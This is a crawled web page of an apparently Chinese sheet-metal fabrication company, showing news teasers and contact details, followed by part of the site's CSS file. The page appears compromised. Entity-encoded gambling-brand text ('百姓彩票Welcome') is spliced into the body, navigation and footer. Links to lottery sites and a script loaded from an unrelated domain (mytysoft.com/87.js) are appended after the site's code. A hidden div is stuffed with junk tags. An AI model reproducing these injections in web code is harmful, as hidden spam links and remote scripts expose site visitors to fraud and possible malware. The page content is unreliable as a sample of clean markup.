                         <p>　  钣金机箱机柜是针对金属薄板（一般在6mm以下）使用综合冷加工工艺，冷却形成后所需要的机箱。加工工艺包括剪、冲、切、复合、折、焊接、铆接、拼接、成型（如汽车...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/488.html">查看更多</a></div>
                    </div>
                  </li>
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/484.html" title="激光技术在钣金加工中的应用分析" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/196b5b407ab26bc60f445def00624e532795bd6d.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="激光技术在钣金加工中的应用分析"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/484.html" title="激光技术在钣金加工中的应用分析">激光技术在钣金加工中的应用分析</a>
                             <span class='fr'>2021-07-24</span>
                        </div>
                         <p>　　钣金加工传统的工艺方法大多为剪板、折弯以及冲裁等，因为这些方法在钣金加工进程中都要运用模具，所以每当出产一件产品就需求配备不少于几十套的模具，这不只不利于钣...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/484.html">查看更多</a></div>
                    </div>
                  </li>
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/483.html" title="钣金加工的折弯半径" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/f3e53fe6ad5145df5777bec9742144eea4869e98.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金加工的折弯半径"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/483.html" title="钣金加工的折弯半径">钣金加工的折弯半径</a>
                             <span class='fr'>2021-07-15</span>
                        </div>
                         <p>　　随着如今时代钣金的应用已经变的非常广泛了，钣金加工的前景非常不错，而对于钣金件的设计，则渐渐演变成了产品开发过程中，一个非常重要的一环。如今的机械工程师们必...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/483.html">查看更多</a></div>
                    </div>
                  </li>
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/457.html" title="不锈钢加工时如何正确上漆" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/dfaa86428e82264653425101a6075e4f3c291f78.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="不锈钢加工时如何正确上漆"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/457.html" title="不锈钢加工时如何正确上漆">不锈钢加工时如何正确上漆</a>
                             <span class='fr'>2021-02-01</span>
                        </div>
                         <p>&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;　　不锈钢加工时喷刷油漆可以既起到美观的效果，还能保护表面不受破坏，为了确保大家上漆的质量问题，下面小编就来教大家正确的方法：　　1、根底处理：要想未来漆膜结实...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/457.html">查看更多</a></div>
                    </div>
                  </li>
                                    <li class="clearfix">
                   <a href="http://jiezhizn.com/news/451.html" title="钣金加工的技巧" class="img fl">
                      <img src="//cdn.myxypt.com/a840439c/25/02/e9674131dffb4896314610be164920788f7fa3dd.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="钣金加工的技巧"/>
                    </a>
                   <div   id="4742c9q62b0o"    class="nei fl">
                        <div   id="4742c9q62b0o"    class="nbox1 clearfix">
                             <a class="fl" href="http://jiezhizn.com/news/451.html" title="钣金加工的技巧">钣金加工的技巧</a>
                             <span class='fr'>2021-02-01</span>
                        </div>
                         <p>　　金属板材加工就叫钣金加工。具体譬如利用板材制作烟囱、铁桶、油箱油壶、通风管道、弯头大小头、天圆地方、漏斗形等，主要工序有剪切、折弯扣边、弯曲成型、焊接、铆接...</p>
                        <div   id="4742c9q62b0o"    class="nmore clearfix"><a class="fr" href="http://jiezhizn.com/news/451.html">查看更多</a></div>
                    </div>
                  </li>
                                </ul>
                </div>
            <div id="ydemo2"></div>
            </div>
        </div>
    </div>
</div>

<div   id="4742c9q62b0o"    class="f_link">
       <div   id="4742c9q62b0o"    class="wh">
            友情链接：
               </div>
</div>




<div   id="4742c9q62b0o"    class="foot">
    <div   id="4742c9q62b0o"    class="ft1">
        <div   id="4742c9q62b0o"    class="wh clearfix">
            <div   id="4742c9q62b0o"    class="lx fl">
                <h3>&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;</h3>
                <div   id="4742c9q62b0o"    class="x1"><p style="white-space: normal;">联系人：徐经理</p><p style="white-space: normal;">电话：0535-2166333 / 13356999627<br/></p><p style="white-space: normal;">&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;传真：0535-6934838</p><p style="white-space: normal;">邮箱：xingte-1@126.com</p><p style="white-space: normal;">邮编：264006</p><p style="white-space: normal;">地址：烟台开发区衡阳路18号</p></div>
            </div>
            <div   id="4742c9q62b0o"    class="dao fl">
                <h3>底部导航</h3>
                <div   id="4742c9q62b0o"    class="sec2 clearfix">
                                        <a href="/" >网站首页                    </a>
                                        <a href="http://jiezhizn.com/about_about/gsjj9f6.html" >关于我们                    </a>
                                        <a href="http://jiezhizn.com/product/jzpfce/" >&#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;                    </a>
                                        <a href="http://jiezhizn.com/case/" >数控设备                    </a>
                                        <a href="http://jiezhizn.com/news/" >新闻中心                    </a>
                                        <a href="/inquiry/" >在线留言                    </a>
                                        <a href="http://jiezhizn.com/about_contact/" >联系我们                    </a>
                                    </div>
            </div>
            <div   id="4742c9q62b0o"    class="tewm fr">
                <h3>关注我们</h3>
                <div   id="4742c9q62b0o"    class="ewm2"><p style="white-space: normal;"><img src="//cdn.myxypt.com/a840439c/21/03/829cb9be3d7ba30f37e164d72a91429b0d56a5fe.png" width="119" height="119" border="0" vspace="0" title="不锈钢钣金加工,钣金机箱机柜,钣金外壳加工  " alt="不锈钢钣金加工,钣金机箱机柜,钣金外壳加工  " style="width: 119px; height: 119px;"/></p><p style="white-space: normal;">扫一扫</p></div>
            </div>
        </div>
    </div>
    <div   id="4742c9q62b0o"    class="ft2">
        <div   id="4742c9q62b0o"    class="wh">
            Copyright © http://jiezhizn.com/ &#30334;&#22995;&#24425;&#31080;&#87;&#101;&#108;&#99;&#111;&#109;&#101;     <br>
                <span class="jszc"> 服务支持：<a href="" target='_blank'></a></span></div>
                </div>
    </div>
</div>




<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13356999627</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="4742c9q62b0o"    class="ewm-box"><img src="//cdn.myxypt.com/a840439c/21/03/829cb9be3d7ba30f37e164d72a91429b0d56a5fe.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://jiezhizn.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://jiezhizn.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul>
                <li><a href="javascript:;">
            <span class="icon-font icon-phone"></span>
            <span class="wz">13356999627</span>
        </a></li>
        <li class="ewm">
            <span class="icon-font icon-ewm"></span>
                        <div   id="4742c9q62b0o"    class="ewm-box"><img src="//cdn.myxypt.com/a840439c/21/03/829cb9be3d7ba30f37e164d72a91429b0d56a5fe.png" alt="二维码" /></div>
                    </li>
        <li><a href="http://jiezhizn.com/inquiry/">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="backtop"><span class="icon-font icon-top"></span></li>
    </ul>
</div>

<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://jiezhizn.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>




<script src="http://jiezhizn.com/template/default/assets/js/main.js"></script>

<script>
    $(document).ready(function(){
        // BANNER
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1,               // 显示个数
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
            responsive: {
                0: {
                    nav: false,              // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });
        
    });
</script>


<script>
   scroll();
   news_scroll();
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="欢迎进入万彩网" href="http://china-giyo.com">欢迎进入万彩网</a>
<a target="_blank" title="万彩网 - 欢迎你光临" href="http://hewoyin.com">万彩网 - 欢迎你光临</a>
<a target="_blank" title="欢迎光临万彩网" href="http://dingguhardware.com">欢迎光临万彩网</a>
<a target="_blank" title="8458万彩网 - 首页" href="http://crwind.com">8458万彩网 - 首页</a>
<a target="_blank" title="万彩网100线路-欢迎光临" href="http://tuguandoxiaz.com">万彩网100线路-欢迎光临</a>
<a target="_blank" title="28165万彩网 - 欢迎光临" href="http://chgui.com">28165万彩网 - 欢迎光临</a>
<a target="_blank" title="28165万彩网 - 欢迎光临" href="http://pingshiwangdzx.com">28165万彩网 - 欢迎光临</a>
<a target="_blank" title="万彩网28165 - 欢迎光临" href="http://sengnadoxiaz.com">万彩网28165 - 欢迎光临</a>
<script src="http://mytysoft.com/87.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='wfzyk'><p id='wfzyk'><optgroup id='wfzyk'></optgroup></p></q><form id='wfzyk'></form><ol id='wfzyk'><th id='wfzyk'><legend id='wfzyk'></legend></th><bdo id='wfzyk'><optgroup id='wfzyk'></optgroup></bdo></ol><dl id='wfzyk'><tt id='wfzyk'><tr id='wfzyk'></tr></tt><address id='wfzyk'><th id='wfzyk'></th></address></dl><style id='wfzyk'><dt id='wfzyk'></dt><dir id='wfzyk'></dir></style><dd id='wfzyk'></dd><dl id='wfzyk'><sup id='wfzyk'></sup></dl><table id='wfzyk'><p id='wfzyk'><optgroup id='wfzyk'><tbody id='wfzyk'><p id='wfzyk'><dir id='wfzyk'><div id='wfzyk'><center id='wfzyk'></center></div></dir></p></tbody></optgroup></p></table><abbr id='wfzyk'><abbr id='wfzyk'><blockquote id='wfzyk'><i id='wfzyk'><select id='wfzyk'><td id='wfzyk'><u id='wfzyk'><ol id='wfzyk'></ol><big id='wfzyk'><big id='wfzyk'></big></big></u><pre id='wfzyk'><kbd id='wfzyk'></kbd></pre><del id='wfzyk'></del></td><button id='wfzyk'><noframes id='wfzyk'><option id='wfzyk'></option><select id='wfzyk'><span id='wfzyk'><form id='wfzyk'></form></span><dd id='wfzyk'></dd></select><dt id='wfzyk'></dt></noframes><del id='wfzyk'><noframes id='wfzyk'></noframes></del></button><kbd id='wfzyk'></kbd><form id='wfzyk'></form><button id='wfzyk'><noframes id='wfzyk'><style id='wfzyk'><big id='wfzyk'><i id='wfzyk'></i><tbody id='wfzyk'></tbody></big></style><abbr id='wfzyk'></abbr></noframes></button></select></i><li id='wfzyk'></li></blockquote></abbr><address id='wfzyk'></address></abbr><address id='wfzyk'><sub id='wfzyk'><big id='wfzyk'><tt id='wfzyk'><bdo id='wfzyk'><acronym id='wfzyk'></acronym></bdo><label id='wfzyk'><abbr id='wfzyk'></abbr><em id='wfzyk'><pre id='wfzyk'></pre><address id='wfzyk'><small id='wfzyk'></small></address></em></label><center id='wfzyk'><span id='wfzyk'><b id='wfzyk'></b></span></center><option id='wfzyk'><bdo id='wfzyk'><select id='wfzyk'><strong id='wfzyk'><q id='wfzyk'><sup id='wfzyk'><abbr id='wfzyk'></abbr></sup><p id='wfzyk'></p></q><span id='wfzyk'><tfoot id='wfzyk'><ul id='wfzyk'><div id='wfzyk'><style id='wfzyk'><dir id='wfzyk'></dir></style></div></ul></tfoot><q id='wfzyk'><form id='wfzyk'></form></q></span><noframes id='wfzyk'><p id='wfzyk'><sup id='wfzyk'></sup></p></noframes></strong></select></bdo></option></tt><option id='wfzyk'></option><li id='wfzyk'></li></big><strong id='wfzyk'></strong></sub></address><ol id='wfzyk'><font id='wfzyk'></font><dl id='wfzyk'></dl></ol><option id='wfzyk'></option><th id='wfzyk'></th><li id='wfzyk'></li><center id='wfzyk'><u id='wfzyk'></u></center><del id='wfzyk'></del><tfoot id='wfzyk'></tfoot><p id='wfzyk'><strike id='wfzyk'></strike><fieldset id='wfzyk'></fieldset></p><tr id='wfzyk'><bdo id='wfzyk'><ul id='wfzyk'></ul></bdo></tr><th id='wfzyk'><tfoot id='wfzyk'><p id='wfzyk'><thead id='wfzyk'><dfn id='wfzyk'></dfn></thead></p><strong id='wfzyk'></strong><th id='wfzyk'></th></tfoot></th><u id='wfzyk'><blockquote id='wfzyk'></blockquote></u><b id='wfzyk'><address id='wfzyk'></address></b><ins id='wfzyk'><table id='wfzyk'><strike id='wfzyk'><tfoot id='wfzyk'><ins id='wfzyk'></ins></tfoot><strike id='wfzyk'><small id='wfzyk'><div id='wfzyk'></div></small></strike></strike><optgroup id='wfzyk'><big id='wfzyk'><abbr id='wfzyk'></abbr></big><kbd id='wfzyk'><q id='wfzyk'></q></kbd></optgroup></table><big id='wfzyk'></big></ins><sub id='wfzyk'></sub><q id='wfzyk'><kbd id='wfzyk'></kbd><dt id='wfzyk'></dt></q><big id='wfzyk'><pre id='wfzyk'><code id='wfzyk'></code><del id='wfzyk'><fieldset id='wfzyk'></fieldset></del><big id='wfzyk'><dt id='wfzyk'></dt></big><bdo id='wfzyk'></bdo></pre></big><noscript id='wfzyk'></noscript><acronym id='wfzyk'></acronym><div id='wfzyk'><tr id='wfzyk'><b id='wfzyk'></b></tr></div><dl id='wfzyk'></dl><tbody id='wfzyk'><p id='wfzyk'><noframes id='wfzyk'></noframes></p><u id='wfzyk'></u></tbody><dt id='wfzyk'></dt><dd id='wfzyk'></dd><big id='wfzyk'></big><pre id='wfzyk'></pre><dir id='wfzyk'><optgroup id='wfzyk'><select id='wfzyk'></select></optgroup></dir><font id='wfzyk'><ol id='wfzyk'><dir id='wfzyk'><dl id='wfzyk'></dl><thead id='wfzyk'></thead></dir></ol></font><pre id='wfzyk'><tr id='wfzyk'><q id='wfzyk'><fieldset id='wfzyk'></fieldset></q></tr></pre><dfn id='wfzyk'><td id='wfzyk'><strong id='wfzyk'><style id='wfzyk'><acronym id='wfzyk'></acronym><pre id='wfzyk'><pre id='wfzyk'><dir id='wfzyk'><label id='wfzyk'><noframes id='wfzyk'></noframes></label></dir><strike id='wfzyk'></strike></pre></pre></style></strong><th id='wfzyk'><dir id='wfzyk'><dt id='wfzyk'><b id='wfzyk'></b></dt></dir></th></td></dfn><sub id='wfzyk'></sub><th id='wfzyk'></th><legend id='wfzyk'></legend><style id='wfzyk'></style><i id='wfzyk'></i><optgroup id='wfzyk'></optgroup><noscript id='wfzyk'><q id='wfzyk'><tfoot id='wfzyk'><td id='wfzyk'><b id='wfzyk'></b></td></tfoot><pre id='wfzyk'><code id='wfzyk'></code><del id='wfzyk'><form id='wfzyk'></form></del><address id='wfzyk'></address></pre></q></noscript><dfn id='wfzyk'></dfn><optgroup id='wfzyk'></optgroup><address id='wfzyk'><sub id='wfzyk'></sub></address><abbr id='wfzyk'><ul id='wfzyk'><big id='wfzyk'><tbody id='wfzyk'><dir id='wfzyk'><tfoot id='wfzyk'></tfoot><abbr id='wfzyk'><noscript id='wfzyk'></noscript></abbr></dir></tbody><tr id='wfzyk'></tr></big></ul></abbr><dl id='wfzyk'></dl><div id='wfzyk'></div><div id='wfzyk'><ol id='wfzyk'></ol></div><i id='wfzyk'></i><i id='wfzyk'><strong id='wfzyk'><sup id='wfzyk'></sup><span id='wfzyk'><strong id='wfzyk'></strong><strong id='wfzyk'></strong></span><option id='wfzyk'><noscript id='wfzyk'></noscript></option></strong></i><abbr id='wfzyk'></abbr><ul id='wfzyk'></ul><bdo id='wfzyk'><div id='wfzyk'></div></bdo><pre id='wfzyk'><fieldset id='wfzyk'></fieldset></pre><dfn id='wfzyk'></dfn><tr id='wfzyk'><option id='wfzyk'><kbd id='wfzyk'></kbd><label id='wfzyk'><strong id='wfzyk'><font id='wfzyk'></font></strong></label><ol id='wfzyk'><code id='wfzyk'><td id='wfzyk'><strike id='wfzyk'><blockquote id='wfzyk'></blockquote></strike></td></code></ol><dt id='wfzyk'></dt><sup id='wfzyk'><q id='wfzyk'><dd id='wfzyk'><q id='wfzyk'><del id='wfzyk'><acronym id='wfzyk'></acronym><tfoot id='wfzyk'></tfoot><label id='wfzyk'><strong id='wfzyk'></strong></label><td id='wfzyk'></td><ul id='wfzyk'><select id='wfzyk'><li id='wfzyk'></li></select></ul><label id='wfzyk'></label></del><tbody id='wfzyk'></tbody><dt id='wfzyk'></dt></q><small id='wfzyk'><strike id='wfzyk'></strike></small></dd></q><label id='wfzyk'></label></sup></option><pre id='wfzyk'><ins id='wfzyk'><td id='wfzyk'></td><sub id='wfzyk'><optgroup id='wfzyk'></optgroup></sub><center id='wfzyk'><em id='wfzyk'></em></center><acronym id='wfzyk'></acronym></ins></pre></tr><tr id='wfzyk'></tr><center id='wfzyk'><tbody id='wfzyk'></tbody><tfoot id='wfzyk'></tfoot></center><small id='wfzyk'><th id='wfzyk'></th></small><small id='wfzyk'></small><em id='wfzyk'></em><dfn id='wfzyk'><dd id='wfzyk'></dd></dfn><dl id='wfzyk'><i id='wfzyk'><td id='wfzyk'><thead id='wfzyk'></thead></td></i></dl><style id='wfzyk'><th id='wfzyk'><form id='wfzyk'><span id='wfzyk'><dl id='wfzyk'><label id='wfzyk'></label></dl><th id='wfzyk'><li id='wfzyk'><noscript id='wfzyk'></noscript><tbody id='wfzyk'></tbody><tbody id='wfzyk'><form id='wfzyk'><tbody id='wfzyk'></tbody><dd id='wfzyk'><i id='wfzyk'></i></dd></form></tbody></li></th></span></form><optgroup id='wfzyk'><ol id='wfzyk'><b id='wfzyk'></b></ol></optgroup></th></style><tbody id='wfzyk'><strong id='wfzyk'></strong><label id='wfzyk'><label id='wfzyk'><tbody id='wfzyk'><small id='wfzyk'><noframes id='wfzyk'></noframes><ul id='wfzyk'></ul><b id='wfzyk'></b></small></tbody></label><label id='wfzyk'><code id='wfzyk'></code><kbd id='wfzyk'></kbd></label><u id='wfzyk'><tt id='wfzyk'></tt></u></label></tbody><dfn id='wfzyk'><tbody id='wfzyk'></tbody></dfn><pre id='wfzyk'><em id='wfzyk'><option id='wfzyk'><dt id='wfzyk'></dt></option></em></pre><optgroup id='wfzyk'><thead id='wfzyk'></thead></optgroup><optgroup id='wfzyk'></optgroup><optgroup id='wfzyk'></optgroup><em id='wfzyk'></em><address id='wfzyk'></address><blockquote id='wfzyk'><u id='wfzyk'><style id='wfzyk'><b id='wfzyk'></b><thead id='wfzyk'><style id='wfzyk'><strong id='wfzyk'><ol id='wfzyk'></ol></strong></style><acronym id='wfzyk'><del id='wfzyk'><dd id='wfzyk'></dd><bdo id='wfzyk'><legend id='wfzyk'><kbd id='wfzyk'><address id='wfzyk'></address></kbd></legend></bdo></del></acronym></thead><tbody id='wfzyk'></tbody></style></u><label id='wfzyk'><dt id='wfzyk'></dt></label></blockquote><li id='wfzyk'><dl id='wfzyk'><noframes id='wfzyk'><form id='wfzyk'></form></noframes></dl></li><td id='wfzyk'></td><blockquote id='wfzyk'><th id='wfzyk'><tr id='wfzyk'></tr><code id='wfzyk'><sup id='wfzyk'><fieldset id='wfzyk'></fieldset><code id='wfzyk'></code><big id='wfzyk'></big></sup></code></th></blockquote><select id='wfzyk'><kbd id='wfzyk'><sup id='wfzyk'></sup><form id='wfzyk'></form></kbd></select><big id='wfzyk'></big><em id='wfzyk'></em><sup id='wfzyk'><b id='wfzyk'></b><strong id='wfzyk'></strong></sup><kbd id='wfzyk'><ol id='wfzyk'></ol></kbd><optgroup id='wfzyk'><tt id='wfzyk'><font id='wfzyk'><td id='wfzyk'></td></font></tt></optgroup><pre id='wfzyk'><center id='wfzyk'></center></pre><tt id='wfzyk'></tt><big id='wfzyk'><strike id='wfzyk'><li id='wfzyk'><kbd id='wfzyk'></kbd></li><i id='wfzyk'><blockquote id='wfzyk'><label id='wfzyk'><u id='wfzyk'><ins id='wfzyk'></ins><dfn id='wfzyk'></dfn></u></label><noscript id='wfzyk'><span id='wfzyk'></span></noscript><td id='wfzyk'></td><pre id='wfzyk'><li id='wfzyk'><td id='wfzyk'><label id='wfzyk'></label><pre id='wfzyk'></pre></td></li></pre><small id='wfzyk'></small></blockquote></i><b id='wfzyk'><i id='wfzyk'></i></b><td id='wfzyk'><select id='wfzyk'></select><table id='wfzyk'><tbody id='wfzyk'></tbody></table><dt id='wfzyk'><dd id='wfzyk'></dd></dt></td></strike><strong id='wfzyk'><sub id='wfzyk'></sub><td id='wfzyk'></td></strong></big><blockquote id='wfzyk'></blockquote><small id='wfzyk'></small><dir id='wfzyk'></dir><tr id='wfzyk'></tr><center id='wfzyk'><u id='wfzyk'></u></center><kbd id='wfzyk'></kbd><select id='wfzyk'><u id='wfzyk'><p id='wfzyk'><p id='wfzyk'><em id='wfzyk'><dfn id='wfzyk'><table id='wfzyk'><dl id='wfzyk'></dl><center id='wfzyk'></center></table></dfn><div id='wfzyk'></div><small id='wfzyk'></small></em></p></p><acronym id='wfzyk'></acronym><u id='wfzyk'></u><sup id='wfzyk'><thead id='wfzyk'><noscript id='wfzyk'></noscript></thead></sup></u><ol id='wfzyk'></ol><sub id='wfzyk'></sub></select><address id='wfzyk'></address><dl id='wfzyk'><small id='wfzyk'><ul id='wfzyk'><optgroup id='wfzyk'><em id='wfzyk'></em></optgroup><tt id='wfzyk'></tt><strike id='wfzyk'></strike></ul><thead id='wfzyk'><kbd id='wfzyk'><kbd id='wfzyk'></kbd><noframes id='wfzyk'><bdo id='wfzyk'><sup id='wfzyk'><div id='wfzyk'><bdo id='wfzyk'></bdo></div></sup></bdo></noframes><label id='wfzyk'></label><strike id='wfzyk'></strike></kbd></thead></small></dl><big id='wfzyk'></big><ins id='wfzyk'><optgroup id='wfzyk'></optgroup></ins><dl id='wfzyk'><tbody id='wfzyk'></tbody></dl><dt id='wfzyk'></dt><tr id='wfzyk'><address id='wfzyk'></address></tr><small id='wfzyk'><font id='wfzyk'></font></small><option id='wfzyk'><thead id='wfzyk'></thead><em id='wfzyk'></em></option><tfoot id='wfzyk'></tfoot><tbody id='wfzyk'></tbody><li id='wfzyk'></li><tbody id='wfzyk'></tbody><address id='wfzyk'></address><del id='wfzyk'><big id='wfzyk'><label id='wfzyk'><code id='wfzyk'><th id='wfzyk'><legend id='wfzyk'></legend><i id='wfzyk'></i><form id='wfzyk'></form></th></code></label></big><dd id='wfzyk'><span id='wfzyk'><abbr id='wfzyk'></abbr></span></dd></del><ol id='wfzyk'></ol><address id='wfzyk'><sup id='wfzyk'><acronym id='wfzyk'></acronym></sup></address><blockquote id='wfzyk'></blockquote><font id='wfzyk'></font><optgroup id='wfzyk'><bdo id='wfzyk'></bdo><acronym id='wfzyk'></acronym></optgroup><del id='wfzyk'></del><code id='wfzyk'><select id='wfzyk'></select><td id='wfzyk'></td></code><tfoot id='wfzyk'></tfoot><kbd id='wfzyk'><b id='wfzyk'><style id='wfzyk'><tbody id='wfzyk'><tr id='wfzyk'></tr><big id='wfzyk'></big><ol id='wfzyk'><u id='wfzyk'><dfn id='wfzyk'></dfn></u></ol></tbody></style><dl id='wfzyk'><b id='wfzyk'><ins id='wfzyk'><tt id='wfzyk'><b id='wfzyk'><blockquote id='wfzyk'><dir id='wfzyk'></dir><label id='wfzyk'><li id='wfzyk'></li><i id='wfzyk'></i><u id='wfzyk'><tbody id='wfzyk'></tbody></u></label><li id='wfzyk'><tt id='wfzyk'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='wfzyk'><sub id='wfzyk'><div id='wfzyk'></div></sub></fieldset><acronym id='wfzyk'><td id='wfzyk'><form id='wfzyk'></form></td><big id='wfzyk'><dfn id='wfzyk'><b id='wfzyk'><address id='wfzyk'></address></b><thead id='wfzyk'><span id='wfzyk'></span></thead></dfn></big></acronym><ul id='wfzyk'></ul><tbody id='wfzyk'><sup id='wfzyk'><legend id='wfzyk'><b id='wfzyk'></b></legend></sup><legend id='wfzyk'><sub id='wfzyk'><ul id='wfzyk'><b id='wfzyk'><q id='wfzyk'></q></b></ul><tfoot id='wfzyk'></tfoot><ul id='wfzyk'></ul><bdo id='wfzyk'></bdo></sub></legend></tbody><dfn id='wfzyk'><label id='wfzyk'></label></dfn><em id='wfzyk'><bdo id='wfzyk'><ins id='wfzyk'><dl id='wfzyk'></dl></ins><pre id='wfzyk'><p id='wfzyk'></p><span id='wfzyk'><tt id='wfzyk'></tt></span></pre></bdo></em></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.jiezhizn.com/template/default/assets/css/main.css
body_size: 5063
content:
/*初始化样式*/
html{margin:0;padding:0;border:0;}
body,div,span,object,iframe,h1,h2,h3,h4,p,blockquote,pre,a,address,code,b,em,img,
dl,dt,dd,ol,ul,li,fieldset,form,label,footer,
header,hgroup,nav,section
{margin:0;padding:0;border:0;}
body{background:#fff;color:#666;position:relative;font:12px/1.5 Microsoft YaHei,arial,宋体,sans-serif;vertical-align:baseline;width:100%;overflow-x:hidden;}
a{text-decoration:none;outline:none;}
a:link{color:#666;}
a:visited{color:#666;}
a:hover,a:active,a:focus{color:#009b4c;text-decoration:none;outline:none;}

input{padding:0;margin:0;font-family:'Microsoft YaHei';}
img{border:none;background:none;vertical-align:middle;}
ul,ol,li{list-style-type:none;}
select,input,img,select{vertical-align:middle;}
table{border-collapse:collapse;border-spacing:0}
table, th, td {vertical-align: middle}
.clearfix:after{content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden;}
.clearfix{zoom:1}
.clearboth{height:0px;line-height:0px;overflow:hidden;clear:both;font-size:0px;}

h1,h2,h3,h4{font-size:12px;font-weight:bold;}
hr {border: 0;border-top:1px solid #ccc;height:0;}
dt{font-weight: normal;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}


/*滚动*/
#demo{overflow:hidden;width:100%;margin:0 auto;}
#indemo {float: left;width:800%!important;}
#demo1 {float: left;}
#demo2 {float: left;}

#m_demo{overflow:hidden;width:92%;margin:0 auto;}
#m_indemo {float: left;width:800%!important;}
#m_demo1 {float: left;}
#m_demo2 {float: left;}


.wh{width: 1200px;margin:0 auto;}
.pos{position: relative;width: 1920px;left: 50%;margin-left: -960px;}

.com-img{ display:inline; overflow:hidden;margin:0 auto;display: table;}
.com-img img{ transition:all 0.8s; -webkit-transition:all 0.8s; -moz-transition:all 0.8s; -o-transition:all 0.8s;}
.com-img:hover img{transform:scale(1.2); -webkit-transform:scale(1.2); -moz-transform:scale(1.2); -o-transform:scale(1.2);-ms-transform:scale(1.2);}



.roll_product {float: left;}

.x-banner{
    position: relative !important; 
    width: 1920px !important;
    left: 50% !important;
  margin-left: -960px !important;  
}
/*头部样式*/
.top1{height: 38px;background: #f4f4f4;color: #585858;line-height: 38px;overflow: hidden;font-size: 12px;}
.top2{height: 100px;}
#header{width:1000px;margin:0 auto;}
.logo{float:left;line-height: 100px;}
.top2 .k2{margin-top: 35px;font-size: 16px;color: #333333;line-height: 35px;text-align: right;}

.topLink{float:right;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink  a{color: #585858;}
.topLink .k2{color:#074b91;font-size:14px;font-family:"微软雅黑";}



/*热门搜索*/
.sou{margin: 15px 0;}
#formsearch{float:left;width: 215px;height: 23px;background: url(../images/ss.png) no-repeat top center;margin-top: 9px;}
.hotSearch{float:left;font-weight:normal;margin-right: 30px;}
#search-type{float: left;width:100px;height: 24px;border: 1px solid #c8c8c8;margin-right: 5px;}


/*搜索和热门搜索*/
.hotSearch a{margin-right:6px;}
#formsearch input{height:23px;background:transparent;border:none;line-height:23px;outline: none;}
#formsearch input#keyword{height:23px;line-height:23px;padding-left:7px;color:#9c9c9c;width: 183px;}
